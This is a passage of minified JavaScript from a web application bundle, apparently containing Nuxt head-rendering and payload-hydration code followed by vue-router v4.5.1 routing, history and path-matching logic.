ensure you call it through the setup() function.")}function ww(e,t={}){const n=t.head||_w();return n.ssr?n.push(e||{},t):JI(n,e,t)}function JI(e,t,n={}){const r=z(!1);let o;return Qt(()=>{const s=r.value?{}:ru(t,ZI);o?o.patch(s):o=e.push(s,n)}),_t()&&(mn(()=>{o.dispose()}),Xh(()=>{r.value=!0}),Kh(()=>{r.value=!1})),o}function eM(e={},t={}){(t.head||_w()).use(RI);const{title:r,titleTemplate:o,...a}=e;return ww({title:r,titleTemplate:o,_flatMeta:a},t)}function Tw(e){var n;const t=e||ow();return((n=t==null?void 0:t.ssrContext)==null?void 0:n.head)||(t==null?void 0:t.runWithContext(()=>{if(Ga())return tt(am)}))}function sm(e,t={}){const n=Tw(t.nuxt);if(n)return ww(e,{head:n,...t})}function tM(e,t={}){const n=Tw(t.nuxt);if(n)return eM(e,{head:n,...t})}const nM="modulepreload",rM=function(e,t){return new URL(e,t).href},kv={},ne=function(t,n,r){let o=Promise.resolve();if(n&&n.length>0){let s=function(u){return Promise.all(u.map(d=>Promise.resolve(d).then(f=>({status:"fulfilled",value:f}),f=>({status:"rejected",reason:f}))))};const i=document.getElementsByTagName("link"),l=document.querySelector("meta[property=csp-nonce]"),c=(l==null?void 0:l.nonce)||(l==null?void 0:l.getAttribute("nonce"));o=s(n.map(u=>{if(u=rM(u,r),u in kv)return;kv[u]=!0;const d=u.endsWith(".css"),f=d?'[rel="stylesheet"]':"";if(!!r)for(let m=i.length-1;m>=0;m--){const g=i[m];if(g.href===u&&(!d||g.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${u}"]${f}`))return;const p=document.createElement("link");if(p.rel=d?"stylesheet":nM,d||(p.as="script"),p.crossOrigin="",p.href=u,c&&p.setAttribute("nonce",c),document.head.appendChild(p),d)return new Promise((m,g)=>{p.addEventListener("load",m),p.addEventListener("error",()=>g(new Error(`Unable to preload CSS for ${u}`)))})}))}function a(s){const i=new Event("vite:preloadError",{cancelable:!0});if(i.payload=s,window.dispatchEvent(i),!i.defaultPrevented)throw s}return o.then(s=>{for(const i of s||[])i.status==="rejected"&&a(i.reason);return t().catch(a)})};async function Iv(e,t={}){if(!await Ew(e))return null;const r=await aM(e,t);return await Sw(r)||null}const oM="_payload.json";async function aM(e,t={}){const n=new URL(e,"http://localhost");if(n.host!=="localhost"||Rr(n.pathname,{acceptRelative:!0}))throw new Error("Payload URL must not include hostname: "+e);const r=vn(),o=t.hash||(t.fresh?Date.now():r.app.buildId),a=r.app.cdnURL,s=a&&await Ew(e)?a:r.app.baseURL;return la(s,n.pathname,oM+(o?`?${o}`:""))}async function Sw(e){const t=fetch(e,{cache:"force-cache"}).then(n=>n.text().then(Cw));try{return await t}catch{}return null}async function Ew(e=rm().path){return!!be().payload.prerenderedAt}let ha=null;async function sM(){var r;if(ha)return ha;const e=document.getElementById("__NUXT_DATA__");if(!e)return{};const t=await Cw(e.textContent||""),n=e.dataset.src?await Sw(e.dataset.src):void 0;return ha={...t,...n,...window.__NUXT__},(r=ha.config)!=null&&r.public&&(ha.config.public=Lt(ha.config.public)),ha}async function Cw(e){return await SI(e,be()._payloadRevivers)}function Pw(e,t){be()._payloadRevivers[e]=t}const iM=Zk(()=>{Pw("skipHydrate",e=>{})}),lM=[["NuxtError",e=>yo(e)],["EmptyShallowRef",e=>mt(e==="_"?void 0:e==="0n"?BigInt(0):Zi(e))],["EmptyRef",e=>z(e==="_"?void 0:e==="0n"?BigInt(0):Zi(e))],["ShallowRef",e=>mt(e)],["ShallowReactive",e=>po(e)],["Ref",e=>z(e)],["Reactive",e=>Lt(e)]],cM=gn({name:"nuxt:revive-payload:client",order:-30,async setup(e){let t,n;for(const[r,o]of lM)Pw(r,o);Object.assign(e.payload,([t,n]=wr(()=>e.runWithContext(sM)),t=await t,n(),t)),window.__NUXT__=e.payload}});async function im(e,t={}){const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const r={shouldRender:!0,tags:[]};if(await e.hooks.callHook("dom:beforeRender",r),!!r.shouldRender)return e._domUpdatePromise||(e._domUpdatePromise=new Promise(async o=>{var h;const a=new Map,s=new Promise(p=>{e.resolveTags().then(m=>{p(m.map(g=>{const v=a.get(g._d)||0,y={tag:g,id:(v?`${g._d}:${v}`:g._d)||Ev(g),shouldRender:!0};return g._d&&bw(g._d)&&a.set(g._d,v+1),y}))})});let i=e._dom;if(!i){i={title:n.title,elMap:new Map().set("htmlAttrs",n.documentElement).set("bodyAttrs",n.body)};for(const p of["body","head"]){const m=(h=n[p])==null?void 0:h.children;for(const g of m){const v=g.tagName.toLowerCase();if(!Tv.has(v))continue;const y=yw({tag:v,props:{}},{innerHTML:g.innerHTML,...g.getAttributeNames().reduce((b,_)=>(b[_]=g.getAttribute(_),b),{})||{}});if(y.key=g.getAttribute("data-hid")||void 0,y._d=Pp(y)||Ev(y),i.elMap.has(y._d)){let b=1,_=y._d;for(;i.elMap.has(_);)_=`${y._d}:${b++}`;i.elMap.set(_,g)}else i.elMap.set(y._d,g)}}}i.pendingSideEffects={...i.sideEffects},i.sideEffects={};function l(p,m,g){const v=`${p}:${m}`;i.sideEffects[v]=g,delete i.pendingSideEffects[v]}function c({id:p,$el:m,tag:g}){const v=g.tag.endsWith("Attrs");i.elMap.set(p,m),v||(g.textContent&&g.textContent!==m.textContent&&(m.textContent=g.textContent),g.innerHTML&&g.innerHTML!==m.innerHTML&&(m.innerHTML=g.innerHTML),l(p,"el",()=>{m==null||m.remove(),i.elMap.delete(p)}));for(const y in g.props){if(!Object.prototype.hasOwnProperty.call(g.props,y))continue;const b=g.props[y];if(y.startsWith("on")&&typeof b=="function"){const T=m==null?void 0:m.dataset;if(T&&T[`${y}fired`]){const C=y.slice(0,-5);b.call(m,new Event(C.substring(2)))}m.getAttribute(`data-${y}`)!==""&&((g.tag==="bodyAttrs"?n.defaultView:m).addEventListener(y.substring(2),b.bind(m)),m.setAttribute(`data-${y}`,""));continue}const _=`attr:${y}`;if(y==="class"){if(!b)continue;for(const T of b)v&&l(p,`${_}:${T}`,()=>m.classList.remove(T)),!m.classList.contains(T)&&m.classList.add(T)}else if(y==="style"){if(!b)continue;for(const[T,C]of b)l(p,`${_}:${T}`,()=>{m.style.removeProperty(T)}),m.style.setProperty(T,C)}else b!==!1&&b!==null&&(m.getAttribute(y)!==b&&m.setAttribute(y,b===!0?"":String(b)),v&&l(p,_,()=>m.removeAttribute(y)))}}const u=[],d={bodyClose:void 0,bodyOpen:void 0,head:void 0},f=await s;for(const p of f){const{tag:m,shouldRender:g,id:v}=p;if(g){if(m.tag==="title"){n.title=m.textContent,l("title","",()=>n.title=i.title);continue}p.$el=p.$el||i.elMap.get(v),p.$el?c(p):Tv.has(m.tag)&&u.push(p)}}for(const p of u){const m=p.tag.tagPosition||"head";p.$el=n.createElement(p.tag.tag),c(p),d[m]=d[m]||n.createDocumentFragment(),d[m].appendChild(p.$el)}for(const p of f)await e.hooks.callHook("dom:renderTag",p,n,l);d.head&&n.head.appendChild(d.head),d.bodyOpen&&n.body.insertBefore(d.bodyOpen,n.body.firstChild),d.bodyClose&&n.body.appendChild(d.bodyClose);for(const p in i.pendingSideEffects)i.pendingSideEffects[p]();e._dom=i,await e.hooks.callHook("dom:rendered",{renders:f}),o()}).finally(()=>{e._domUpdatePromise=void 0,e.dirty=!1})),e._domUpdatePromise}function uM(e={}){var r,o,a;const t=((r=e.domOptions)==null?void 0:r.render)||im;e.document=e.document||(typeof window<"u"?document:void 0);const n=((a=(o=e.document)==null?void 0:o.head.querySelector('script[id="unhead:payload"]'))==null?void 0:a.innerHTML)||!1;return GI({...e,plugins:[...e.plugins||[],{key:"client",hooks:{"entries:updated":t}}],init:[n?JSON.parse(n):!1,...e.init||[]]})}function dM(e,t){let n=0;return()=>{const r=++n;t(()=>{n===r&&e()})}}function fM(e={}){const t=uM({domOptions:{render:dM(()=>im(t),n=>setTimeout(n,0))},...e});return t.install=QI(t),t}const pM={disableDefaults:!0,disableCapoSorting:!1,plugins:[zI,qI,YI,WI]},hM=gn({name:"nuxt:head",enforce:"pre",setup(e){const t=fM(pM);e.vueApp.use(t);{let n=!0;const r=async()=>{n=!1,await im(t)};t.hooks.hook("dom:beforeRender",o=>{o.shouldRender=!n}),e.hooks.hook("page:start",()=>{n=!0}),e.hooks.hook("page:finish",()=>{e.isHydrating||r()}),e.hooks.hook("app:error",r),e.hooks.hook("app:suspense:resolve",r)}}});/*!
  * vue-router v4.5.1
  * (c) 2025 Eduardo San Martin Morote
  * @license MIT
  */const ts=typeof document<"u";function Aw(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function mM(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&Aw(e.default)}const Et=Object.assign;function sf(e,t){const n={};for(const r in t){const o=t[r];n[r]=Ir(o)?o.map(e):e(o)}return n}const Li=()=>{},Ir=Array.isArray,Ow=/#/g,gM=/&/g,vM=/\//g,bM=/=/g,yM=/\?/g,kw=/\+/g,_M=/%5B/g,wM=/%5D/g,Iw=/%5E/g,TM=/%60/g,Mw=/%7B/g,SM=/%7C/g,Dw=/%7D/g,EM=/%20/g;function lm(e){return encodeURI(""+e).replace(SM,"|").replace(_M,"[").replace(wM,"]")}function CM(e){return lm(e).replace(Mw,"{").replace(Dw,"}").replace(Iw,"^")}function kp(e){return lm(e).replace(kw,"%2B").replace(EM,"+").replace(Ow,"%23").replace(gM,"%26").replace(TM,"`").replace(Mw,"{").replace(Dw,"}").replace(Iw,"^")}function PM(e){return kp(e).replace(bM,"%3D")}function AM(e){return lm(e).replace(Ow,"%23").replace(yM,"%3F")}function OM(e){return e==null?"":AM(e).replace(vM,"%2F")}function el(e){try{return decodeURIComponent(""+e)}catch{}return""+e}const kM=/\/$/,IM=e=>e.replace(kM,"");function lf(e,t,n="/"){let r,o={},a="",s="";const i=t.indexOf("#");let l=t.indexOf("?");return i<l&&i>=0&&(l=-1),l>-1&&(r=t.slice(0,l),a=t.slice(l+1,i>-1?i:t.length),o=e(a)),i>-1&&(r=r||t.slice(0,i),s=t.slice(i,t.length)),r=RM(r??t,n),{fullPath:r+(a&&"?")+a+s,path:r,query:o,hash:el(s)}}function MM(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function Mv(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function DM(e,t,n){const r=t.matched.length-1,o=n.matched.length-1;return r>-1&&r===o&&Ds(t.matched[r],n.matched[o])&&$w(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function Ds(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function $w(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!$M(e[n],t[n]))return!1;return!0}function $M(e,t){return Ir(e)?Dv(e,t):Ir(t)?Dv(t,e):e===t}function Dv(e,t){return Ir(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function RM(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),o=r[r.length-1];(o===".."||o===".")&&r.push("");let a=n.length-1,s,i;for(s=0;s<r.length;s++)if(i=r[s],i!==".")if(i==="..")a>1&&a--;else break;return n.slice(0,a).join("/")+"/"+r.slice(s).join("/")}const ir={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var tl;(function(e){e.pop="pop",e.push="push"})(tl||(tl={}));var xi;(function(e){e.back="back",e.forward="forward",e.unknown=""})(xi||(xi={}));function LM(e){if(!e)if(ts){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),IM(e)}const xM=/^[^#]+#/;function NM(e,t){return e.replace(xM,"#")+t}function BM(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const Yu=()=>({left:window.scrollX,top:window.scrollY});function FM(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),o=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!o)return;t=BM(o,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function $v(e,t){return(history.state?history.state.position-t:-1)+e}const Ip=new Map;function HM(e,t){Ip.set(e,t)}function VM(e){const t=Ip.get(e);return Ip.delete(e),t}let GM=()=>location.protocol+"//"+location.host;function Rw(e,t){const{pathname:n,search:r,hash:o}=t,a=e.indexOf("#");if(a>-1){let i=o.includes(e.slice(a))?e.slice(a).length:1,l=o.slice(i);return l[0]!=="/"&&(l="/"+l),Mv(l,"")}return Mv(n,e)+r+o}function UM(e,t,n,r){let o=[],a=[],s=null;const i=({state:f})=>{const h=Rw(e,location),p=n.value,m=t.value;let g=0;if(f){if(n.value=h,t.value=f,s&&s===p){s=null;return}g=m?f.position-m.position:0}else r(h);o.forEach(v=>{v(n.value,p,{delta:g,type:tl.pop,direction:g?g>0?xi.forward:xi.back:xi.unknown})})};function l(){s=n.value}function c(f){o.push(f);const h=()=>{const p=o.indexOf(f);p>-1&&o.splice(p,1)};return a.push(h),h}function u(){const{history:f}=window;f.state&&f.replaceState(Et({},f.state,{scroll:Yu()}),"")}function d(){for(const f of a)f();a=[],window.removeEventListener("popstate",i),window.removeEventListener("beforeunload",u)}return window.addEventListener("popstate",i),window.addEventListener("beforeunload",u,{passive:!0}),{pauseListeners:l,listen:c,destroy:d}}function Rv(e,t,n,r=!1,o=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:o?Yu():null}}function jM(e){const{history:t,location:n}=window,r={value:Rw(e,n)},o={value:t.state};o.value||a(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function a(l,c,u){const d=e.indexOf("#"),f=d>-1?(n.host&&document.querySelector("base")?e:e.slice(d))+l:GM()+e+l;try{t[u?"replaceState":"pushState"](c,"",f),o.value=c}catch{n[u?"replace":"assign"](f)}}function s(l,c){const u=Et({},t.state,Rv(o.value.back,l,o.value.forward,!0),c,{position:o.value.position});a(l,u,!0),r.value=l}function i(l,c){const u=Et({},o.value,t.state,{forward:l,scroll:Yu()});a(u.current,u,!0);const d=Et({},Rv(r.value,l,null),{position:u.position+1},c);a(l,d,!1),r.value=l}return{location:r,state:o,push:i,replace:s}}function WM(e){e=LM(e);const t=jM(e),n=UM(e,t.state,t.location,t.replace);function r(a,s=!0){s||n.pauseListeners(),history.go(a)}const o=Et({location:"",base:e,go:r,createHref:NM.bind(null,e)},t,n);return Object.defineProperty(o,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(o,"state",{enumerable:!0,get:()=>t.state.value}),o}function zM(e){return typeof e=="string"||e&&typeof e=="object"}function Lw(e){return typeof e=="string"||typeof e=="symbol"}const xw=Symbol("");var Lv;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(Lv||(Lv={}));function $s(e,t){return Et(new Error,{type:e,[xw]:!0},t)}function Ur(e,t){return e instanceof Error&&xw in e&&(t==null||!!(e.type&t))}const xv="[^/]+?",qM={sensitive:!1,strict:!1,start:!0,end:!0},KM=/[.+*?^${}()[\]/\\]/g;function XM(e,t){const n=Et({},qM,t),r=[];let o=n.start?"^":"";const a=[];for(const c of e){const u=c.length?[]:[90];n.strict&&!c.length&&(o+="/");for(let d=0;d<c.length;d++){const f=c[d];let h=40+(n.sensitive?.25:0);if(f.type===0)d||(o+="/"),o+=f.value.replace(KM,"\\$&"),h+=40;else if(f.type===1){const{value:p,repeatable:m,optional:g,regexp:v}=f;a.push({name:p,repeatable:m,optional:g});const y=v||xv;if(y!==xv){h+=10;try{new RegExp(`(${y})`)}catch(_){throw new Error(`Invalid custom RegExp for param "${p}" (${y}): `+_.message)}}let b=m?`((?:${y})(?:/(?:${y}))*)`:`(${y})`;d||(b=g&&c.length<2?`(?:/${b})`:"/"+b),g&&(b+="?"),o+=b,h+=20,g&&(h+=-8),m&&(h+=-20),y===".*"&&(h+=-50)}u.push(h)}r.push(u)}if(n.strict&&n.end){const c=r.length-1;r[c][r[c].length-1]+=.7000000000000001}n.strict||(o+="/?"),n.end?o+="$":n.strict&&!o.endsWith("/")&&(o+="(?:/|$)");const s=new RegExp(o,n.sensitive?"":"i");function i(c){const u=c.match(s),d={};if(!u)return null;for(let f=1;f<u.length;f++){const h=u[f]||"",p=a[f-1];d[p.name]=h&&p.repeatable?h.split("/"):h}return d}function l(c){let u="",d=!1;for(const f of e){(!d||!u.endsWith("/"))&&(u+="/"),d=!1;for(const h of f)if(h.type===0)u+=h.value;else if(h.type===1){const{value:p,repeatable:m,optional:g}=h,v=p in c?c[p]:"";if(Ir(v)&&!m)throw new Error(`Provided param "${p}" is an array but it is not repeatable (* or + modifiers)`);const y=Ir(v)?v.join("/"):v;if(!y)if(g)f.length<2&&(u.endsWith("/")?u=u.slice(0,-1):d=!0);else throw new Error(`Missing required param "${p}"`);u+=y}}return u||"/"}return{re:s,score:r,keys:a,parse:i,stringify:l}}function YM(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function Nw(e,t){let n=0;const r=e.score,o=t.score;for(;n<r.length&&n<o.length;){const a=YM(r[n],o[n]);if(a)return a;n++}if(Math.abs(o.length-r.length)===1){if(Nv(r))return 1;if(Nv(o))return-1}return o.length-r.length}function Nv(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const ZM={type:0,value:""},QM=/[a-zA-Z0-9_]/;function JM(e){if(!e)return[[]];if(e==="/")return[[ZM]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(h){throw new Error(`ERR (${n})/"${c}": ${h}`)}let n=0,r=n;const o=[];let a;function s(){a&&o.push(a),a=[]}let i=0,l,c="",u="";function d(){c&&(n===0?a.push({type:0,value:c}):n===1||n===2||n===3?(a.length>1&&(l==="*"||l==="+")&&t(`A repeatable param (${c}) must be alone in its segment. eg: '/:ids+.`),a.push({type:1,value:c,regexp:u,repeatable:l==="*"||l==="+",optional:l==="*"||l==="?"})):t("Invalid state to consume buffer"),c="")}function f(){c+=l}for(;i<e.length;){if(l=e[i++],l==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:l==="/"?(c&&d(),s()):l===":"?(d(),n=1):f();break;case 4:f(),n=r;break;case 1:l==="("?n=2:QM.test(l)?f():(d(),n=0,l!=="*"&&l!=="?"&&l!=="+"&&i--);break;case 2:l===")"?u[u.length-1]=="\\"?u=u.slice(0,-1)+l:n=3:u+=l;break;case 3:d(),n=0,l!=="*"&&l!=="?"&&l!=="+"&&i--,u="";break;default:t("Unknown state");break}}return n===2&&t(`Unfinished custom RegExp for param "${c}"`),d(),s(),o}function eD(e,t,n){const r=XM(JM(e.path),n),o=Et(r,{record:e,parent:t,children:[],alias:[]});return t&&!o.record.aliasOf==!t.record.aliasOf&&t.children.push(o),o}function tD(e,t){const n=[],r=new Map;t=Vv({strict:!1,end:!0,sensitive:!1},t);function o(d){return r.get(d)}function a(d,f,h){const p=!h,m=Fv(d);m.aliasOf=h&&h.record;const g=Vv(t,d),v=[m];if("alias"in d){const _=typeof d.alias=="string"?[d.alias]:d.alias;for(const T of _)v.push(Fv(Et({},m,{components:h?h.record.components:m.components,path:T,aliasOf:h?h.record:m})))}let y,b;for(const _ of v){const{path:T}=_;if(f&&T[0]!=="/"){const C=f.record.path,E=C[C.length-1]==="/"?"":"/";_.path=f.record.path+(T&&E+T)}if(y=eD(_,f,g),h?h.alias.push(y):(b=b||y,b!==y&&b.alias.push(y),p&&d.name&&!Hv(y)&&s(d.name)),Bw(y)&&l(y),m.children){const C=m.children;for(let E=0;E<C.length;E++)a(C[E],y,h&&h.children[E])}h=h||y}return b?()=>{s(b)}:Li}function s(d){if(Lw(d)){const f=r.get(d);f&&(r.delete(d),n.splice(n.indexOf(f),1),f.children.forEach(s),f.alias.forEach(s))}else{const f=n.indexOf(d);f>-1&&(n.splice(f,1),d.record.name&&r.delete(d.record.name),d.children.forEach(s),d.alias.forEach(s))}}function i(){return n}function l(d){const f=oD(d,n);n.splice(f,0,d),d.record.name&&!Hv(d)&&r.set(d.record.name,d)}function c(d,f){let h,p={},m,g;if("name"in d&&d.name){if(h=r.get(d.name),!h)throw $s(1,{location:d});g=h.record.name,p=Et(Bv(f.params,h.keys.filter(b=>!b.optional).concat(h.parent?h.parent.keys.filter(b=>b.optional):[]).map(b=>b.name)),d.params&&Bv(d.params,h.keys.map(b=>b.name))),m=h.stringify(p)}else if(d.path!=null)m=d.path,h=n.find(b=>b.re.test(m)),h&&(p=h.parse(m),g=h.record.name);else{if(h=f.name?r.get(f.name):n.find(b=>b.re.test(f.path)),!h)throw $s(1,{location:d,currentLocation:f});g=h.record.name,p=Et({},f.params,d.params),m=h.stringify(p)}const v=[];let y=h;for(;y;)v.unshift(y.record),y=y.parent;return{name:g,path:m,params:p,matched:v,meta:rD(v)}}e.forEach(d=>a(d));function u(){n.length=0,r.clear()}return{addRoute:a,resolve:c,removeRoute:s,clearRoutes:u,getRoutes:i,getRecordMatcher:o}}function Bv(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function Fv(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:nD(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function nD(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function Hv(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function rD(e){return e.reduce((t,n)=>Et(t,n.meta),{})}function Vv(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function oD(e,t){let n=0,r=t.length;for(;n!==r;){const a=n+r>>1;Nw(e,t[a])<0?r=a:n=a+1}const o=aD(e);return o&&(r=t.lastIndexOf(o,r-1)),r}function aD(e){let t=e;for(;t=t.parent;)if(Bw(t)&&Nw(e,t)===0)return t}function Bw({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function sD(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let o=0;o<r.length;++o){const a=r[o].replace(kw," "),s=a.indexOf("="),i=el(s<0?a:a.slice(0,s)),l=s<0?null:el(a.slice(s+1));if(i in t){let c=t[i];Ir(c)||(c=t[i]=[c]),c.push(l)}else t[i]=l}return t}function Gv(e){let t="";for(let n in e){const r=e[n];if(n=PM(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(Ir(r)?r.map(a=>a&&kp(a)):[r&&kp(r)]).forEach(a=>{a!==void 0&&(t+=(t.length?"&":"")+n,a!=null&&(t+="="+a))})}return t}function iD(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=Ir(r)?r.map(o=>o==null?null:""+o):r==null?r:""+r)}return t}const Fw=Symbol(""),Uv=Symbol(""),Zu=Symbol(""),cm=Symbol(""),Mp=Symbol("");function di(){let e=[];function t(r){return e.push(r),()=>{const o=e.indexOf(r);o>-1&&e.splice(o,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function lD(e,t,n){const r=()=>{e[t].delete(n)};_n(r),Xh(r),Kh(()=>{e[t].add(n)}),e[t].add(n)}function vte(e){const t=tt(Fw,{}).value;t&&lD(t,"leaveGuards",e)}function Go(e,t,n,r,o,a=s=>s()){const s=r&&(r.enterCallbacks[o]=r.enterCallbacks[o]||[]);return()=>new Promise((i,l)=>{const c=f=>{f===!1?l($s(4,{from:n,to:t})):f instanceof Error?l(f):zM(f)?l($s(2,{from:t,to:f})):(s&&r.enterCallbacks[o]===s&&typeof f=="function"&&s.push(f),i())},u=a(()=>e.call(r&&r.instances[o],t,n,c));let d=Promise.resolve(u);e.length<3&&(d=d.then(c)),d.catch(f=>l(f))})}function cf(e,t,n,r,o=a=>a()){const a=[];for(const s of e)for(const i in s.components){let l=s.components[i];if(!(t!=="beforeRouteEnter"&&!s.instances[i]))if(Aw(l)){const u=(l.__vccOpts||l)[t];u&&a.push(Go(u,n,r,s,i,o))}else{let c=l();a.push(()=>c.then(u=>{if(!u)throw new Error(`Couldn't resolve component "${i}" at "${s.path}"`);const d=mM(u)?u.default:u;s.mods[i]=u,s.components[i]=d;const h=(d.__vccOpts||d)[t];return h&&Go(h,n,r,s,i,o)()}))}}return a}function jv(e){const t=tt(Zu),n=tt(cm),r=N(()=>{const l=w(e.to);return t.resolve(l)}),o=N(()=>{const{matched:l}=r.value,{length:c}=l,u=l[c-1],d=n.matched;if(!u||!d.length)return-1;const f=d.findIndex(Ds.bind(null,u));if(f>-1)return f;const h=Wv(l[c-2]);return c>1&&Wv(u)===h&&d[d.length-1].path!==h?d.findIndex(Ds.bind(null,l[c-2])):f}),a=N(()=>o.value>-1&&pD(n.params,r.value.params)),s=N(()=>o.value>-1&&o.value===n.matched.length-1&&$w(n.params,r.value.params));function i(l={}){if(fD(l)){const c=t[w(e.replace)?"replace":"push"](w(e.to)).catch(Li);return e.viewTransition&&typeof document<"u"&&"startViewTransition"in document&&document.startViewTransition(()=>c),c}return Promise.resolve()}return{route:r,href:N(()=>r.value.href),isActive:a,isExactActive:s,navigate:i}}function cD(e){return e.length===1?e[0]:e}const uD=Y({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"},viewTransition:Boolean},useLink:jv,setup(e,{slots:t}){const n=Lt(jv(e)),{options:r}=tt(Zu),o=N(()=>({[zv(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[zv(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const a=t.default&&cD(t.default(n));return e.custom?a:xe("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:o.value},a)}}}),dD=uD;function fD(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function pD(e,t){for(const n in t){const r=t[n],o=e[n];if(typeof r=="string"){if(r!==o)return!1}else if(!Ir(o)||o.length!==r.length||r.some((a,s)=>a!==o[s]))return!1}return!0}function Wv(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const zv=(e,t,n)=>e??t??n,hD=Y({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=tt(Mp),o=N(()=>e.route||r.value),a=tt(Uv,0),s=N(()=>{let c=w(a);const{matched:u}=o.value;let d;for(;(d=u[c])&&!d.components;)c++;return c}),i=N(()=>o.value.matched[s.value]);yn(Uv,N(()=>s.value+1)),yn(Fw,i),yn(Mp,o);const l=z();return ke(()=>[l.value,i.value,e.name],([c,u,d],[f,h,p])=>{u&&(u.instances[d]=c,h&&h!==u&&c&&c===f&&(u.leaveGuards.size||(u.leaveGuards=h.leaveGuards),u.updateGuards.size||(u.updateGuards=h.updateGuards))),c&&u&&(!h||!Ds(u,h)||!f)&&(u.enterCallbacks[d]||[]).forEach(m=>m(c))},{flush:"post"}),()=>{const c=o.value,u=e.name,d=i.value,f=d&&d.components[u];if(!f)return qv(n.default,{Component:f,route:c});const h=d.props[u],p=h?h===!0?c.params:typeof h=="function"?h(c):h:null,g=xe(f,Et({},p,t,{onVnodeUnmounted:v=>{v.component.isUnmounted&&(d.instances[u]=null)},ref:l}));return qv(n.default,{Component:g,route:c})||g}}});function qv(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const Hw=hD;function mD(e){const t=tD(e.routes,e),n=e.parseQuery||sD,r=e.stringifyQuery||Gv,o=e.history,a=di(),s=di(),i=di(),l=mt(ir);let c=ir;ts&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const u=sf.bind(null,Z=>""+Z),d=sf.bind(null,OM),f=sf.bind(null,el);function h(Z,ce){let de,_e;return Lw(Z)?(de=t.getRecordMatcher(Z),_e=ce):_e=Z,t.addRoute(_e,de)}function p(Z){const ce=t.getRecordMatcher(Z);ce&&t.removeRoute(ce)}function m(){return t.getRoutes().map(Z=>Z.record)}function g(Z){return!!t.getRecordMatcher(Z)}function v(Z,ce){if(ce=Et({},ce||l.value),typeof Z=="string"){const F=lf(n,Z,ce.path),te=t.resolve({path:F.path},ce),pe=o.createHref(F.fullPath);return Et(F,te,{params:f(te.params),hash:el(F.hash),redirectedFrom:void 0,href:pe})}let de;if(Z.path!=null)de=Et({},Z,{path:lf(n,Z.path,ce.path).path});else{const F=Et({},Z.params);for(const te in F)F[te]==null&&delete F[te];de=Et({},Z,{params:d(F)}),ce.params=d(ce.params)}const _e=t.resolve(de,ce),$e=Z.hash||"";_e.params=u(f(_e.params));const ve=MM(r,Et({},Z,{hash:CM($e),path:_e.path})),$=o.createHref(ve);return 